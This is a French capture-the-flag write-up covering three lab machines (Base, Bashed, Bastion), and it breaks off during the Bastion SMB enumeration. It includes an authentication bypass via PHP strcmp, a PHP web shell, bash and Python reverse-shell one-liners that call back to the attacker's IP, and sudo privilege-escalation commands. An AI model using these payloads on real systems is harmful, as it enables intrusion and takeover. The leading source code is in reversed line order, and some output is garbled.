    <!-- ===== Login Section ====== -->
  </header><!-- End Header -->
    </div>
      </nav><!-- .navbar -->
        <i class="bi bi-list mobile-nav-toggle"></i>
        </11]>
         <a class="nav-link scrollto action" href="/login.php">Login</a>
         <a class="nav-link scrollto" href="/#contact">Contact</a>
         <a class="nav-link scrollto" href="/#pricing">Pricing</a>
         <a class="nav-link scrollto" href="/#team">Team</a>
         <a class="nav-link scrollto" href="/#services">Services</a>
         <a class="nav-link scrollto" href="/#about">About</a>
         <a class="nav-link scrollto" href="/#hero">Home</a>
       <nav id="navbar" class="navbar">
      <!-- <a href="index.html" class="logo"><img src="../assets/img/logo.png" alt="" class="img-fluid"></a>
      -->
      <!-- Uncomment below if you prefer to use an image logo -->
      <h1 class="logo"><a href="index.html">BASE</a></h1>
    <div class="container d-flex align-items-center justify-content-between">
  <header id="header" class="fixed-top">
  <!-- ===== Header ===== -->
```

```
<body>
</head>
  <link href="../assets/css/style.css" rel="stylesheet">
  <!-- Template Main CSS File -->
  <link href="../assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  k href="../assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/aos/aos.css" rel="stylesheet">
  <!-- Vendor CSS Files -->
  k href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway
  :300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i"
 rel="stylesheet">
  <!-- Google Fonts -->
  <link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon">
  <link href="../assets/img/favicon.png" rel="icon">
  <!-- Favicons -->
  <meta content="" name="keywords">
  <meta content="" name="description">
  <title>Welcome to Base</title>
  <meta content="width=device-width, initial-scale=1.0" name="viewport">
  <meta charset="utf-8">
<head>
<html lang="en">
<!DOCTYPE html>
   }
       print("<script>alert('Wrong Username or Password')</script>");
   } else {
       }
            print("<script>alert('Wrong Username or Password')</script>");
       } else {
           header("Location: /upload.php");
            $_SESSION['user_id'] = 1;
        if (strcmp($password, $_POST['password']) == 0) {
    if (strcmp($username, $_POST['username']) == 0) {
    require('config.php');
if (!empty($_POST['username']) && !empty($_POST['password'])) {
session_start();
<?php
</html>
</body>
  <script src="../assets/js/main.js"></script>
```

Il semble que dans ce script soit inscrit une fonction permettant de comparer le mot de passe inscrit par l'utilisateur à celui inscrit dans le backend. la fonction est strcmp()

On lance une découverte des répertoires avec gobuster :

```
gobuster dir -u http://10.129.52.69/ -w /usr/share/dirb/wordlists/big.txt
                  Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                    http://10.129.52.69/
[+] Method:
                     GET
[+] Threads:
                     10
[+] Wordlist:
                     /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent:
                     gobuster/3.6
[+] Timeout:
                     10s
_____
Starting gobuster in directory enumeration mode
       _____
               (Status: 403) [Size: 277]
/.htpasswd
                (Status: 403) [Size: 277]
/.htaccess
/_uploaded
                (Status: 301) [Size: 316] [--> http://10.129.52.69/_uploaded/]
                (Status: 301) [Size: 313] [--> http://10.129.52.69/assets/]
/assets
/forms
                (Status: 301) [Size: 312] [--> http://10.129.52.69/forms/]
                (Status: 301) [Size: 312] [--> http://10.129.52.69/login/]
/login
/server-status
               (Status: 403) [Size: 277]
Progress: 20469 / 20470 (100.00%)
_____
Finished
_____
```

On découvre un répertoire permettant de téléverser des fichier : /\_uploaded

# Exploitation

Le fichier de swap nous permet d'identifier du code vulnérable, on peut voir que sur ces deux lignes :

```
if (strcmp($password, $_POST['password']) == 0)
if (strcmp($username, $_POST['username']) == 0)
```

Le fichier va comparer les mot de passe et nom d'utilisateur pour vérifier s'ils sont valides, si c'est valide, la fonction est NULL il esxiste une façon de contourner cela, en utilisant des crochets cela permet de convertir les variables en arrays, et donc de bypass l'authentification. Une façon correct d'écrire ce code aurait été d'utiliser === On essave donc cela en utilisant Burpsuite et en modifiant le code lors de l'authentification :



à la place de :

username=admin&password=admin

Cela nous permet de contourner l'authentification et d'atterir sur un portail pour uploader des fichiers.



Nous allons tester la fonction d'upload en faisant afficher les informations PHP du site pour cela on crée un fichier test.php contenant le code suivant :

```
<?php phpinfo(); ?>
```

On upload le fichier le site indique que le fichier semble s'être correctement exécuté.

On peut vérifier cela dans le répertoire \_uploaded du site afin de vérifier que le fichier est bien présent. Le fichier est bien présent, on peut égallement le lancer, il affiche le contenu suivant :

| PHP Version 7.2.24-0ubuntu0.18.04                                                                                                    | n php                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                    |                                                                                                    |  |  |  |  |  |
| System                                                                                                    | Linux base 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64                                                                                                    |  |  |  |  |  |
| Build Date                                                                                                    | Mar 2 2022 17:52:35                                                                                                    |  |  |  |  |  |
| Server API                                                                                                    | Apache 2.0 Handler                                                                                                    |  |  |  |  |  |
| Virtual Directory Support                                                                                                    | disabled                                                                                                    |  |  |  |  |  |
| Configuration File (php.ini) Path                                                                                                    | /etc/php/7.2/apache2                                                                                                    |  |  |  |  |  |
| Loaded Configuration File                                                                                                    | /etc/php/7.2/apache2/php.ini                                                                                                    |  |  |  |  |  |
| Scan this dir for additional .ini files                                                                                                    | /etc/php/7.2/apache2/conf.d                                                                                                    |  |  |  |  |  |
| Additional Jni files parsed                                                                                                    | Hetzigfor 72 Japachet2cord d10-brayspillar (H. Nechpfor) Zapachet2cord d10-brayspillar (H. Nechpfor) Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain), Hetzigfory Zapachet2cord d10-brainstain, Hetzigfory Zapachet2cord d10-brainstain, Hetzigfory Zapachetzord d10-brainstain, Hetzigfory Zapachet2 |  |  |  |  |  |
| PHP API                                                                                                    | 20170718                                                                                                    |  |  |  |  |  |
| PHP Extension                                                                                                    | 20170718                                                                                                    |  |  |  |  |  |
| Zend Extension                                                                                                    | 320170718                                                                                                    |  |  |  |  |  |
| Zend Extension Build                                                                                                    | API320170718,NTS                                                                                                    |  |  |  |  |  |
| PHP Extension Build                                                                                                    | API20170718,NTS                                                                                                    |  |  |  |  |  |
| Debug Build                                                                                                    | no                                                                                                    |  |  |  |  |  |
| Thread Safety                                                                                                    | disabled                                                                                                    |  |  |  |  |  |
| Zend Signal Handling                                                                                                    | enabled                                                                                                    |  |  |  |  |  |
| Zend Memory Manager                                                                                                    | enabled                                                                                                    |  |  |  |  |  |
| Zend Multibyte Support                                                                                                    | disabled                                                                                                    |  |  |  |  |  |
| IPv6 Support                                                                                                    | enabled                                                                                                    |  |  |  |  |  |
| DTrace Support                                                                                                    | available, disabled                                                                                                    |  |  |  |  |  |
| Registered PHP Streams                                                                                                    | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar                                                                                                    |  |  |  |  |  |
| Registered Stream Socket Transports                                                                                                    | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2                                                                                                    |  |  |  |  |  |
| Registered Stream Filters                                                                                                    | zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
| This program makes use of the 2 and Scripting Language Engine:<br>Zend Engine (22.0, Copyright (d) 1998-2018 Zend Technologies<br>with Zend Orbandy U-32-Advacumu 2014.11. Copyright (d) 1999-2018, by Zend Technologies |                                                                                                    |  |  |  |  |  |

Nous allons donc uploader un fichier qui va permettre l'execution de cmd, pour cela on crée le fichier webshell contenant le code suivant :

```
<?php echo system($_REQUEST['cmd']);?>
```

On lance le fichier en modifiant l'url afin d'executer la commande id :

```
http://10.129.52.69/_uploaded/webshell.php?cmd=id
```

Le résultat affiche le résultat de la commande sur le navigateur :

```
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
```

Il semble que l'utilisateur soit : www-data

A présent que nous savons qu'il est possible d'executer cmd nous allons tenter d'executer un reverse shell, on modifie la requête GET qui nous permet de lancer cmd en requête POST :

```
GET /_uploaded/webshell.php?cmd=id HTTP/1.1
Host: 10.129.52.69
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome /130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=s1jkn8d8rv95d4i8q3cls7edeh
Connection: keep-alive
```

La version POST de la requête devra être encodé en format URL afin de pouvoir être executé :

```
POST /_uploaded/webshell.php
Host: 10.129.52.69
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=s1jkn8d8rv95d4i8q3cls7edeh
Connection: keep-alive
```

```
cmd=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.52/1234+0>%261'
```

On lance netcat sur notre machine :

nc -lvnp 1234

Puis on lance la requête depuis le Burpsuite Repeater, on obtient un reverse shell :

```
sudo nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.52] from (UNKNOWN) [10.129.52.69] 43080
bash: cannot set terminal process group (1275): Inappropriate ioctl for device
bash: no job control in this shell
www-data@base:/var/www/html/_uploaded$
```

On vérifie les identifiants contenus dans le fichier config.php :

```
cat config.php
cat config.php
<?php
$username = "admin";
$password = "thisisagoodpassword";</pre>
```

En allant dans le répertoire /home on découvre que l'utilisateur john est présent, puisque le port SSH est ouvert on tente de se connecter avec les identifiants trouvés :

```
ssh john@10.129.52.69
The authenticity of host '10.129.52.69 (10.129.52.69)' can't be established.
ED25519 key fingerprint is SHA256:k5IdZDsfwGXeUvZjXYi4d9cA02nJByqN20f0hFdpZTo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.52.69' (ED25519) to the list of known hosts.
john@10.129.52.69's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-151-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Wed Dec 11 16:23:14 UTC 2024
  System load: 0.0
                                  Processes:
                                                         108
  Usage of /: 62.7% of 2.83GB Users logged in:
                                                         0
                                 IP address for ens160: 10.129.52.69
  Memory usage: 8%
  Swap usage:
                0%
10 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
john@base:~$
```

La connexion fonctionne pour l'identifiant : john:thisisagoodpassword

## **Privilege Escalation**

Il nous faut à présent obtenir les droits root. EN vérifiant les droits de l'utilisateur sudo avec **sudo** -l on découvre que celui ci peut lancer la commande **find** qui appartient au groupe root :

```
sudo -1
[sudo] password for john:
Matching Defaults entries for john on base:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin\:/bin\:
    /snap/bin
User john may run the following commands on base:
    (root : root) /usr/bin/find
```

Nous pouvons exploiter cela en cherchant un exploit pour obtenir une évlévation de privilèges avec find on trouve cela sur l'URL : https://gtfobins.github.io/gtfobins/find/

On lance donc la commande suivante afin d'obtenir les droits root :

```
john@base:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
#
```

## Bashed

## Reconnaissance

Machine cible Adresse IP : 10.10.10.68

### Scanning & Exploitation

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-05 22:28 CET
Nmap scan report for 10.10.10.68
Host is up (0.024s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-title: Arrexel's Development Site
Nmap done: 1 IP address (1 host up) scanned in 14.46 seconds
```

Le scan révèle qu'il y a seulement le port 80 ouvert pour le service HTTP. Le site web est celui d'un blog. On lance un dirbusting du site :

feroxbuster -u http://10.10.10.68

|\_\_ |\_\_ |\_\_) |\_\_) | / ` | |\_\_\_ | \ | \ | \\_\_, by Ben "epi" Risher ver: 2.11.0 Target Url http://10.10.10.68 Threads 50 /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt Wordlist Status Codes All Status Codes! Timeout (secs) 7 User-Agent feroxbuster/2.11.0 Config File /etc/feroxbuster/ferox-config.toml Extract Links true HTTP methods [GET] Recursion Depth 4

Press [ENTER] to use the Scan Management Menu

| 404    | GET      | 91    | 32w    | -c      | Auto-filtering found 404-like response and created new filter; |
|--------|----------|-------|--------|---------|----------------------------------------------------------------|
| toggle | off with | dont- | filter |         |                                                                |
| 403    | GET      | 111   | 32w    | -c      | Auto-filtering found 404-like response and created new filter; |
| toggle | off with | dont- | filter |         |                                                                |
| 301    | GET      | 91    | 28w    | 307 c   | http://10.10.10.68/js => http://10.10.10.68/js/                |
| 200    | GET      | 81    | 73w    | 2429c   | http://10.10.10.68/js/html5.js                                 |
| 200    | GET      | 2621  | 560w   | 8904c   | http://10.10.10.68/js/main.js                                  |
| 200    | GET      | 151   | 672w   | 36079c  | http://10.10.10.68/js/jquery.carouFredSel-6.0.0-packed.js      |
| 200    | GET      | 6801  | 1154w  | 10723c  | http://10.10.10.68/css/common.css                              |
| 200    | GET      | 321   | 116w   | 1222c   | http://10.10.10.68/css/carouFredSel.css                        |
| 200    | GET      | 1171  | 685w   | 4689c   | http://10.10.10.68/css/sm-clean.css                            |
| 200    | GET      | 1181  | 550w   | 60153c  | http://10.10.10.68/js/jquery.nicescroll.min.js                 |
| 200    | GET      | 41    | 66 w   | 29063c  | http://10.10.10.68/css/font-awesome.min.css                    |
| 301    | GET      | 91    | 28w    | 311c    | http://10.10.10.68/images => http://10.10.10.68/images/        |
| 200    | GET      | 71    | 23w    | 1322c   | http://10.10.10.68/images/favicon.png                          |
| 200    | GET      | 81    | 35w    | 2447 c  | http://10.10.10.68/images/logo.png                             |
| 200    | GET      | 61    | 20w    | 1537 c  | http://10.10.10.68/images/arrow.png                            |
| 200    | GET      | 1541  | 1009w  | 73725c  | http://10.10.10.68/images/ajax-document-loader.gif             |
| 301    | GET      | 91    | 28w    | 312c    | http://10.10.10.68/uploads => http://10.10.10.68/uploads/      |
| 301    | GET      | 91    | 28w    | 308c    | http://10.10.10.68/dev => http://10.10.10.68/dev/              |
| 200    | GET      | 11    | 255w   | 4559c   | http://10.10.10.68/dev/phpbash.min.php                         |
| 301    | GET      | 91    | 28w    | 308c    | http://10.10.10.68/php => http://10.10.10.68/php/              |
| 200    | GET      | 01    | 0 w O  | 0 c     | http://10.10.10.68/php/sendMail.php                            |
| 301    | GET      | 91    | 28w    | 310c    | http://10.10.10.68/fonts => http://10.10.10.68/fonts/          |
| 200    | GET      | 3901  | 2094w  | 135959c | http://10.10.10.68/fonts/fontawesome-webfont.eot               |
| 200    | GET      | 3101  | 2069w  | 163622c | http://10.10.10.68/fonts/fontawesome-webfont.woff              |
| 200    | GET      | 25881 | 4636w  | 239531c | http://10.10.10.68/fonts/FontAwesome.otf                       |
| 301    | GET      | 91    | 28w    | 308c    | http://10.10.10.68/css => http://10.10.10.68/css/              |
| 200    | GET      | 121   | 63w    | 1392c   | http://10.10.10.68/js/jquery.mousewheel.min.js                 |
| 200    | GET      | 381   | 76w    | 909c    | http://10.10.10.68/js/custom_google_map_style.js               |
| 200    | GET      | 581   | 254w   | 1783c   | http://10.10.10.68/js/jquery.easing.1.3.js                     |

| 200  | GET         | 131       | 113w     | 4313c      | http://10.1 | l0.10.68/js/jquery.touchSwipe.min.js                            |
|------|-------------|-----------|----------|------------|-------------|-----------------------------------------------------------------|
| 200  | GET         | 31        | 206w     | 24476c     | http://10.1 | l0.10.68/js/jquery.smartmenus.min.js                            |
| 200  | GET         | 61        | 1435w    | 97184c     | http://10.1 | l0.10.68/js/jquery.js                                           |
| 200  | GET         | 1541      | 394w     | 7477c      | http://10.1 | 10.10.68/single.html                                            |
| 200  | GET         | 1611      | 397w     | 7743c      | http://10.1 | 10.10.68/index.html                                             |
| 200  | GET         | 961       | 166w     | 1661c      | http://10.1 | l0.10.68/css/clear.css                                          |
| 200  | GET         | 8931      | 3885w    | 26643c     | http://10.1 | l0.10.68/js/imagesloaded.pkgd.js                                |
| 200  | GET         | 14121     | 2291w    | 24164c     | http://10.1 | l0.10.68/style.css                                              |
| 200  | GET         | 1611      | 397w     | 7743c      | http://10.1 | 10.10.68/                                                       |
| 200  | GET         | 2161      | 489w     | 8151c      | http://10.1 | 10.10.68/dev/phpbash.php                                        |
| 200  | GET         | 2601      | 1635w    | 130134c    | http://10.1 | <pre>l0.10.68/fonts/fontawesome-webfont.woff2</pre>             |
| 200  | GET         | 13041     | 5478w    | 196149c    | http://10.1 | l0.10.68/fonts/fontawesome-webfont.ttf                          |
| 200  | GET         | 6851      | 57230w   | 391622c    | http://10.1 | <pre>l0.10.68/fonts/fontawesome-webfont.svg</pre>               |
| 404  | GET         | 91        | 33w      | 297 c      | http://10.1 | l0.10.68/uploads/Press%20Releases                               |
| 404  | GET         | 91        | 33w      | 286 c      | http://10.1 | l0.10.68/Site%20Assets                                          |
| [### | ########### | #####] -  | 21s 60   | 0064/60064 | . 0s        | found:42 errors:0                                               |
| [### | ########### | #####] -  | 20s 30   | 0000/30000 | 1536/s      | http://10.10.10.68/                                             |
| [### | ########### | #####] -  | 7s 30    | 0000/30000 | 4169/s      | <pre>http://10.10.10.68/js/ =&gt; Directory listing</pre>       |
| (add | scan-dir-   | -listings | to scan) |            |             |                                                                 |
| [### | ########### | #####] -  | 6s 30    | 0000/30000 | 5032/s      | <pre>http://10.10.10.68/css/ =&gt; Directory listing</pre>      |
| (add | scan-dir-   | -listings | to scan) |            |             |                                                                 |
| [### | ########### | #####] -  | 0s 30    | 0000/30000 | 280374/s    | <pre>s http://10.10.10.68/images/ =&gt; Directory listing</pre> |
| (add | scan-dir-   | -listings | to scan) |            |             |                                                                 |
| [### | ########### | #####] -  | 19s 30   | 0000/30000 | 1572/s      | http://10.10.10.68/uploads/                                     |
| [### | ########### | #####] -  | 5s 30    | 0000/30000 | 6390/s      | <pre>http://10.10.10.68/dev/ =&gt; Directory listing</pre>      |
| (add | scan-dir-   | -listings | to scan) |            |             |                                                                 |
| [### | ########### | #####] -  | 0s 30    | 0000/30000 | 810811/s    | <pre>s http://10.10.10.68/php/ =&gt; Directory listing</pre>    |
| (add | scan-dir-   | -listings | to scan) |            |             |                                                                 |
| [### | ########### | #####] -  | 5s 30    | 0000/30000 | 6207/s      | <pre>http://10.10.10.68/fonts/ =&gt; Directory listing</pre>    |
| (add | scan-dir-   | -listings | to scan) |            |             |                                                                 |

dirbusting indique qu'il y a une URL vers un script PHP phpbash.php qui renvoie vers une page dans laquel il y a un shell présent et ou il est possible de lancer des commandes avec l'utilisateur www-data :

On lance un reverse shell python afin d'obtenir l'accès depuis le terminal :

```
### Execution du payload
www-data@bashed:/var/www/html/dev# python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.11",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(["/bin/sh","-i"]);'
### Obtention du reverse shell
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.68] 48022
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi accès à la machine avec l'utilisateur www-data

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les droits de l'utilisateur :

```
www-data@bashed:/home/arrexel# sudo -1
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:
```

On peut voir que l'utilisateur www-data a pour permssion de lancer des commandes avec les droits de l'utilisateur "scriptmanager". Il est possible d'exploiter cela et d'obtenir un shell avec l'utilisateur scriptmanager :

```
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/dev$
```

On obtient ainsi l'accès avec l'utilisateur scriptmanager sur la machine. On continue l'enumeration et on découvre un script qui peut etre lancé par l'utilisateur root :

```
scriptmanager@bashed:~$ cd /scripts
cd /scripts
scriptmanager@bashed:/scripts$ ls
ls
test.py test.txt
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ ls -l
ls -1
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
                                 12 Mar 5 13:51 test.txt
-rw-r--r-- 1 root root
```

En essayant de créer un nouveau fichier dans le dossier on peut voir que les fichiers originaux se recrées automatiquement se qui indique que le script est executé toute les minutes. Il est possible d'exploiter cela en créant un nouveau fichier contenant un reverse shell :

```
scriptmanager@bashed:/scripts$ echo "import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.11\",
1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'
test.py
```

A présent que le fichier a été crée il faut juste patienter afin d'obtenir un reverse shell sur le port d'écoute netcat :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.68] 53876
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

On obtient ainsi l'accès root sur la machine.

#### Bastion

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.134

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.134
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-18 21:06 CET
Nmap scan report for 10.10.134
Host is up (0.069s latency).
Not shown: 65522 closed tcp ports (reset)
         STATE SERVICE
PORT
22/tcp
         open ssh
| ssh-hostkey:
    2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
    256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
   256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp
         open msrpc
139/tcp
         open netbios-ssn
         open microsoft-ds
445/tcp
5985/tcp open wsman
47001/tcp open
               winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Host script results:
| smb2-security-mode:
   3:1:1:
     Message signing enabled but not required
1_
| smb2-time:
   date: 2025-02-18T20:06:43
   start_date: 2025-02-18T20:05:02
1_
| smb-security-mode:
   account_used: guest
    authentication_level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
1_
|_clock-skew: mean: -19m57s, deviation: 34m36s, median: 0s
smb-os-discoverv:
    OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
    Computer name: Bastion
    NetBIOS computer name: BASTION\x00
    Workgroup: WORKGROUP\x00
   System time: 2025-02-18T21:06:45+01:00
1
Nmap done: 1 IP address (1 host up) scanned in 137.52 seconds
```

Le scan indique qu'il y a 4 de ports ouverts et qu'il s'agit d'une machine sous Windows. Il y a le port 22 pour le service SSH le port 135 pour msrpc, le port 445 pour SMB, et le port 5985 pour le service winrm. On commence par enumerer le service SMB :

```
smbclient -N -L //10.10.10.134
        Sharename
                        Туре
                                  Comment
                        Disk
        ADMIN$
                                  Remote Admin
                        Disk
        Backups
        C$
                        Disk
                                  Default share
        IPC$
                        IPC
                                  Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

On peut voir qu'il y a le Share Backups qui n'est pas commun, on peut s'y connecter afin d'en extraire le contenu :

```
smbclient -N //10.10.10.134/Backups
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> mget *
Get file note.txt? yes
getting file \note.txt of size 116 as note.txt (1,4 KiloBytes/sec) (average 1,4 KiloBytes/sec)
Get file SDT65CB.tmp? yes
getting file \SDT65CB.tmp of size 0 as SDT65CB.tmp (0,0 KiloBytes/sec) (average 0,8 KiloBytes/sec)
Get directory WindowsImageBackup? yes
Get directory L4mpje-PC? yes
Get directory Backup 2019-02-22 124351? yes
Get directory Catalog? yes
Get file MediaId? yes
getting file \WindowsImageBackup\L4mpje-PC\MediaId of size 16 as WindowsImageBackup/L4mpje-PC/MediaId
(0,2 KiloBytes/sec) (average 0,6 KiloBytes/sec)
Get directory SPPMetadataCache? yes
Get file 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd? yes
getting file \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
